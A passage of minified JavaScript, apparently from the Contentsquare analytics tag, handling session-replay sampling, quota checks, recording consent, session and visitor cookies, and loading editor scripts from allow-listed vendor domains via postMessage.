Hl{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.Ld=i,this.A=n,this.Vd=o,this.Ud=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Ud=!0,this.Vd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===O.QUOTA_REACHED||t.collectState===O.RECORDING_RULES_TARGETING||t.collectState===O.RECORDING_TEMPORARILY)&&(t.collectState=O.ANALYTICS_ONLY),t}computeInitialCollectState(){return Qe.isReplayConsentNeeded(this.configuration)?O.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.Gc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.Gc()}Gc(){if(!_i.isRecordingSupported())return O.ANALYTICS_ONLY;let t=O.ANALYTICS_ONLY,e=Qt.ETR_OFF;return ws.percentage()<this.configuration.replayRecordingRate||this.Ld.isForceReplayRecorded()?t=O.RECORDING_GLOBAL_SAMPLING:this.Ud&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=O.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Qt.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!_i.isRecordingSupported())return O.ANALYTICS_ONLY;if(Qe.isRecordingBlockedByConsent(t))return t.collectState===O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:O.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===O.RECORDING_GLOBAL_SAMPLING)return O.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Qt.ETR_ON:Qt.ETR_OFF;return this.Ud&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(O.RECORDING_URL_SAMPLING,e),O.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(O.ANALYTICS_ONLY,e),O.ANALYTICS_ONLY)}isReplayRecorded(t){return Qe.isRecordingBlockedByConsent(t)?!1:t.collectState===O.RECORDING_TEMPORARILY||t.collectState===O.RECORDING_GLOBAL_SAMPLING||t.collectState===O.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return O.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),re="_cs_s",eo=18e5,wn=".",dS=13,ar=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),fS=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.J=i,this.ae=null,this.jd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Yc(e):null}getRawSession(t){if(t){let d=this.Hd();return Vn(d)}let{sessionString:e,status:i}=this.YI(),n=Vn(e);if(i!==ar.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Hd();if(!o)return null;let c=csString.prototype.split.call(o,wn);if(!s.SE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.XI(h),n}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}set(t,e=eo){var i;let n=M.now()+e,o=np(t);o+=`${wn}${n}`,this.KI(o,n),this.E.cookielessTrackingEnabled?this.J.setItem(re,o):(this.O.set(re,o,e),(i=this.Di)===null||i===void 0||i.call(this,re,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.J.removeItem(re):(this.O.delete(re),(t=this.ki)===null||t===void 0||t.call(this,re)),this.JI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.O.delete(re,Or.CURRENT_DOMAIN):this.O.delete(re,this.O.getRootDomain()),this.set(t))}isValid(t){return t!==null&&vo(t)}KI(t,e){this.ae={sessionString:t,expires:e}}YI(){return this.ae?this.ae&&M.now()<=this.ae.expires?{sessionString:this.ae.sessionString,status:ar.FOUND}:{sessionString:this.ae.sessionString,status:ar.EXPIRED}:{sessionString:this.Hd(),status:ar.NOT_FOUND}}JI(){this.ae=null}XI(t){this.ae&&(this.ae.expires=t,this.jd=!0)}isCacheRefreshed(){return this.jd}resetCacheRefreshed(){this.jd=!1}Hd(){if(this.E.cookielessTrackingEnabled){let e=this.J.getItem(re);return!e||this._E(e)?null:e}let t=this.O.get(re);return!t||this._E(t)?null:t}_E(t){let e=csString.prototype.split.call(t,wn);if(!s.SE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&M.now()>i}static SE(t){return t[t.length-1].length===dS}}return s})(),pS=(()=>{class s extends Hl{constructor(t,e,i){super(t),this.configuration=t,this.Qo=e,this.w=i,this.QI=O.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.wE=t,this.Zo=void 0,this.ZI()}init(t){this.tP();let e=pt.get(re);if(e!==null&&vo(e)){let i=op(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==O.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==O.QUOTA_REACHED}computeInitialCollectState(t){return this.Zo?(this.w.emitCollectStateChange(this.Zo,this.configuration.malkaEtrEnabled?Qt.ETR_ON:Qt.ETR_OFF),this.Zo):(z.warn("Quota file error computeInitialCollectState() called before quota answered"),O.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===O.QUOTA_REACHED?O.QUOTA_REACHED:!_i.isRecordingSupported()&&this.isReplayRecorded(t)?O.ANALYTICS_ONLY:t.collectState===O.RECORDING_RULES_TARGETING?O.RECORDING_RULES_TARGETING:t.collectState===O.ANALYTICS_ONLY_RULES_TARGETING?O.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===O.RECORDING_GLOBAL_SAMPLING?O.RECORDING_GLOBAL_SAMPLING:O.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===O.RECORDING_GLOBAL_SAMPLING||t.collectState===O.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Zo||O.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return O.ANALYTICS_ONLY}ta(t){this.Zo=t,this.wE&&this.wE(t)}tP(){this.Qo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Qo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Qo.onLoad(t=>this.quotaFileHandler(t))}ZI(){this.Qo.isInProgress()||this.Qo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.eP(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;z.warn(e),this.ta(this.QI)}eP(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&ws.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?_i.isRecordingSupported()?this.ta(O.RECORDING_GLOBAL_SAMPLING):this.ta(O.ANALYTICS_ONLY):e&&!i?this.ta(O.ANALYTICS_ONLY):this.ta(O.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return O.ANALYTICS_ONLY}}return $([x("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),$([x("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var gS=(()=>{class s{constructor(t,e,i,n,o){this.N=t,this.C=e,this.As=i,this.bt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.N.getVisitor(),session:this.C.getSession(),cvars:this.bt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.N.removeVisitor(),this.C.removeSession(),this.bt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.N.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this.bt.setCustomVariableSession(t.cvars):this.bt.removeCustomVariablesSession()}}return s})();var No=60*1e3,mS=60*No,yS=4*mS-No,js=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),ES=(()=>{class s{constructor(t,e,i,n,o){this.Ie=t,this.Rt=e,this.w=i,this.aP=n,this.cP=o,this.sa=null,this.Fd=0,this.ia=js.NO}setDynamicVariablesService(t){this.lP=t}createOrUpdateSession(){this.$d(),this.hP=M.now(),this.Fd=0;let t=this.bE();t===null?(t=this.uP(),this.Gc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.dP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.ia=js.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.ia=js.WITHDRAWN}Gc(t){this.ia===js.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.ia===js.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.ia=js.NO}uP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.aP?Ln.NOT_EXPRESSED:Ln.UNNECESSARY,etrStatus:Gt.ETR_NOT_SAVED_SESSION}}dP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===O.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Ie.get()}bE(){return this.Ie.get(!0)}doesSessionExist(){return this.Ie.get()!==null}setSession(t){this.Ie.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.bE();t&&this.setSession(t)}removeSession(){this.Ie.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.fP(t);return this.pP(e)}pP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Gc(i)){let n=rp[i]||i;csArray.prototype.push.call(e,n)}}),e}fP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.cP&&csArray.prototype.push.call(e,O.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Ie.getRawSession();return this.Ie.isValid(t)}handleSubdomainChange(){this.Ie.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Ie.isCacheRefreshed();return e&&t&&this.Ie.resetCacheRefreshed(),e}extendSessionPeriodically(){this.sa||this.RE()}extendSession(){let t=this.getSession();return t===null?(z.warn("extendSession is trying to extend an expired session"),this.$d(),!1):(this.setSession(t),!0)}RE(){if(this.gP()){this.$d();return}this.extendSession()&&(this.mP(),this.yP())}yP(){this.sa=window.csSetTimeout(()=>{this.RE()},eo-No)}gP(){return yS-(M.now()+eo-this.hP)<0}$d(){this.sa&&(window.csClearTimeout(this.sa),this.sa=null)}mP(){this.Fd+=1,this.lP.trackDynamicVariable("session_expiry_update",this.Fd)}}return s})();var vS=(()=>{class s{constructor(t,e,i){this.N=t,this.C=e,this.bP=i}handle(){this.N.hasAllowSubdomainsChanged()&&(this.N.handleSubdomainChange(),this.C.handleSubdomainChange(),this.bP.handleSubdomainChange())}}return s})(),An="_cs_inc",SS=(()=>{class s{constructor(t,e){this.Mt=t,this.O=e}isForceIncluded(){return this.RP()||this.CP()}isForceReplayRecorded(){return this.IP(O.RECORDING_GLOBAL_SAMPLING)}RP(){return this.O.get(An)!==null}IP(t){return this.O.get(An)===t}CP(){return csString.prototype.indexOf.call(this.Mt.href,An)>0}}return s})(),_S=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.As=i}clear(){this.PP()&&(this.IE=this.N.getVisitor(),this.N.removeVisitor()),this.OP()&&this.As.removeExclusion()}PP(){return this.N.doesVisitorExist()&&this.N.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}OP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.IE&&this.N.setVisitor(this.IE)}}return s})(),wS=(()=>{class s{constructor(t,e,i,n,o,c,l,h){this.E=t,this.N=e,this.As=i,this.PE=n,this.NP=o,this.MP=c,this.DP=l,this.Ld=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.DP)===null||e===void 0||e.start(()=>this.Wd(t)):(i=this.MP)===null||i===void 0||i.applyUpToDate(()=>this.Wd(t)):this.Wd(t)}Wd(t){this.NP.handle(),this.PE.clear(),this.kP()?(this.PE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}kP(){let t=ws.boolean(this.E.sampleRate);return this.Ld.isForceIncluded()||!this.As.isExcluded()&&this.N.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),AS=(()=>{class s{constructor(t,e,i,n){this.E=t,this.gt=e,this.w=i,this.C=n,this.xP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.LP(),(t=this.C)===null||t===void 0||t.removeSession()),this.VP(e),this.setVisitor(e)}LP(){return{id:HE.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:Qo(),lastVisitTimestamp:0,hitTimestamp:0,expires:M.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}VP(t){let e=Qo();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.OE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.NE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.OE===void 0?!1:t.visitsCount!==this.OE}jP(){return!tt(this.ME)||M.now()-this.ME>this.xP}renewVisitor(){this.jP()?(this.ME=M.now(),this.NE(),this.w.emitAfterVisitorRenewal()):z.warn("session:start:newVisitor is trying to renew visitor under time limit")}NE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),he="_cs_id",TS=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.J=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.J.getItem(he):t=this.O.get(he),t?(Zf(t)||z.warn(`Invalid visitor string: ${t}`),Jf(t)):null}set(t){var e;let i=Qf(t);if(this.E.cookielessTrackingEnabled)this.J.setItem(he,i);else{let n=new csDate(t.expires);this.O.set(he,i,n),(e=this.Di)===null||e===void 0||e.call(this,he,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.J.removeItem(he):(this.O.delete(he),(t=this.ki)===null||t===void 0||t.call(this,he))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.O.delete(he,Or.CURRENT_DOMAIN):this.O.delete(he,this.O.getRootDomain()),this.set(t))}}return s})();var bS=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Mi=e,this.mr=i,this.M=n,this.w=o,this.J=c}initWithQuota(){if(!this.E.collectionEnabled){this.kE();return}let t=new _E(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new pS(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.kE(),$E(i)&&(FE.set(Ro.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(BE)))})}HP(){this.M.schedule(()=>{var t;this.D=new qs,this.Z=new Sf(this.D),this.A=new GE(window.location,this.Z),this.O=new Or(this.E,this.A,this.Mi),this.O.init(),this.Et=new TE;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new Uf,this.w.addListener(e)),this.S=new Bf([Hf.UXA],e),this.X=new Ff,this.ht=new XE(e),this.It=new xE(this.E,new kE(this.E,this.O,this.Et),this.w)})}kE(){}init(){ai.isSupported()&&ai.setDigestSalt(this.E.projectId.toString());let t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,_,T,k,P,w,U,j,J,yt,Nt,ee,S,L,V;this.HP();let F=new hE;this.w.addListener(F),this.M.schedule(()=>{y=new SS(window.location,this.O),new CE().init(),m=Cl.create(),p=new Il(m),this.Rt===void 0&&(this.Rt=new uS(this.E,this.w,y,this.A,new mo),this.Rt.init())}),this.M.schedule(()=>{t=new fS(this.E,this.O,this.J),e=new ES(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new TS(this.E,this.O,this.J),n=new AS(this.E,i,this.w,e),this.mr.setContext(n,e)}),this.M.schedule(()=>{c=new vS(n,e,this.It),l=new cp(this.E,this.O,this.J),h=new dp(window.location,l),d=new up(h),C=new _S(this.E,n,h),Nt=new Xf(Ze,this.E);let ut;w=new Nf(Nt,this.E.isChild,ut),U=new Mf(Nt),j=new Df(Nt),J=new xf,yt=new Of(w,U,j,J),_=new jf(this.S,yt),T=new yp(this.A),k=new pp(T,this.S);let wt=new lp(this.E,this.O,this.J);ee=new LE(this.D,wt),P=new Dp(this.S,ee);let ye=new gS(n,e,h,ee,this.E)}),this.M.schedule(()=>{new wS(this.E,n,h,C,c,v,o,y).compute(wt=>{this.M.schedule(async()=>{var ye,os,Ns,Ms;_.init();let Oe=new DE(this.E,this.S,this.It,e,this.w),Ne=new aE(this.E,this.O,this.Et),se=new cE(this.w,window.location,Ne),At=new oE(this.S,se),Yt=new qE(this.S,this.E),xi=new zE(this.Z,new jl),kr=new QE(e,n),xr,Li,Lr,Vi=new Qa(this.E,n,e,b),Ui=new Qa(this.E,n,e,b,Li);wt?(this.w.emitInitTracking(),new hS(Vi,Ui,m,n,e,kr,xi,this.w,this.S,_,this.E,At,se,Oe,this.It,this.D,Nt,this.Z,this.A,Yt,this.X,yt,ee,P,T,k,this.M,p,this.O,this.Et,this.J,this.Rt,this.ht,Lr,xr,L,V).start()):new hp(this.w,this.S,_,At,se,d,Oe).start()})})})}}return s})(),ys=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(T){let k=T.source,P=T.data;if(c(P)){let w=()=>{let U=n(t,P);y(U,()=>k.postMessage("csBundleLoaded",T.origin))};e=P.token,_(i.loadBundle),l(T.origin)&&w()}}};function n(T,k){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(T,"{version}",k.version),"{token}",k.token),"{domain}",k.domain)}function o(){return e}r.getToken=o;function c(T){return T&&T.type==="csBundleInjection"&&l(T.domain)&&d(T.version)&&h(T.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(T){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(T)||r.hjDomainRegex.test(T)}r.isAuthorizedDomain=l;function h(T){return/^[a-zA-Z0-9]+$/.test(T)}r.isAuthorizedToken=h;function d(T){return/^[a-zA-Z0-9\.]+$/.test(T)}r.isAuthorizedTagVersion=d;function p(){let T=window.opener||window.parent;return window!==T&&window.addEventListener}r.isActivable=p;function y(T,k){let P=document.createElement("script");P.type="text/javascript",P.async=!0,P.src=T,P.onload=k,P.charset="utf-8",document.head.appendChild(P)}r.addScript=y;function m(T){let k=document.createElement("link");k.rel="stylesheet",k.href=T,document.head.appendChild(k)}r.addStyle=m;function v(T){return`${T}?cb=${new csDate().getTime()}`}r.addCacheBusting=v;function b(){C(i.loadBundle)}r.waitForBundleInjection=b;function C(T){window.addEventListener("message",T,!1)}r.listen=C;function _(T){window.removeEventListener("message",T,!1)}r.removeListener=_}(s||(s={})),s})(),uc="_hp_ved",RS=18e5,CS="/js/ved.js",IS="/css/ved.css",PS="/js/ved.css",OS=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),NS=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Tn=(()=>{let s;return function(r){let t=!1,e;function i(y){return e+y}function n(){let y=[i(IS),i(PS)];csArray.prototype.forEach.call(y,m=>{ys.addStyle(m)})}function o(y){let m=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=m.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,m,v){let b=encodeURIComponent(y)+"="+encodeURIComponent(m),C=new csDate;C.setTime(C.getTime()+v);let _=b+"; expires="+C.toUTCString()+"; path=/";document.cookie=_}function l(){c(uc,"on",RS)}function h(){return o(uc)==="on"}r.isVLCookieEnabled=h;function d(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=d;function p(y,m){var v;if(e=y,m){let b={type:OS.StatusUpdate,value:NS.ReceivedInitMessage},C={targetOrigin:m==null?void 0:m.origin};(v=m==null?void 0:m.source)===null||v===void 0||v.postMessage(b,C)}t||(t=!0,l(),d(m),window.heapV&&(ys.addScript(i(CS)),n()))}r.init=p}(s||(s={})),s})(),MS=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,ys.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(w){var U;w.origin===l&&((U=w.data)===null||U===void 0?void 0:U.message)==="init"&&w.source&&(Tn.init(l,w),T(h.initHeapVisualLabeler))},ping(w){typeof w.data=="string"&&w.data==="ping"&&y(w.origin)&&(c=w.origin,o=ys.hjDomainRegex.test(w.origin)?i:w.origin,T(h.ping),_(h.insertMessageScript),m(ys.addCacheBusting("utils.js")))},insertMessageScript:k(w=>{typeof w.data=="string"&&w.data!=="ping"&&(T(h.insertMessageScript),m(w.data))})};function d(){return ys.getToken()}r.getToken=d;function p(){return window!==t&&window.addEventListener}r.isActivable=p;function y(w){return csArray.prototype.some.call(n,U=>U.test(w))}r.isAuthorizedDomain=y;function m(w,U){let j=document.createElement("script");j.type="text/javascript",j.async=!0;let J=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");j.src=`${J}/${e}/${w}`,j.onload=U,j.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(j),v(w)}function v(w){csString.prototype.includes.call(w,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(w,"&mode=")[1])}function b(){_(h.ping),ys.waitForBundleInjection()}r.waitForConnection=b;function C(w){l=w,_(h.initHeapVisualLabeler),Tn.isVLCookieEnabled()&&Tn.init(l)}r.waitForHeapVisualLabeler=C;function _(w){window.addEventListener("message",w,!1)}r.listen=_;function T(w){window.removeEventListener("message",w,!1)}r.removeListener=T;function k(w){return function(U){U.origin===c&&w(U)}}r.secureListener=k;function P(w){c&&t.postMessage(w,c)}r.post=P}(s||(s={})),s})();var cr=window.CSFrameCommunication||MS,DS=(()=>{class s extends yo{constructor(t){super(),this.M=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.M.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.M.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){z.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return $([It("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var kS=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.mr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new Wv,l=new Rl(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new pf(this.Ct,this.E);h.init();let d=new mf(this.E,h);if(this.Ct.isTopWindowTracker()&&d.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&z.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){z.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}df();let y=new DS(l),m=new bS(this.E,h,this.mr,l,y,c);this.E.isQuotaEnabled()?m.initWithQuota():m.init()}let p=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return N.isMaskedElement(y)||N.isMaskedElementChild(y)},isAttributeSensitive(y,m){return N.isMaskedAttribute(y,m)},getSensitiveAttributes(y){return 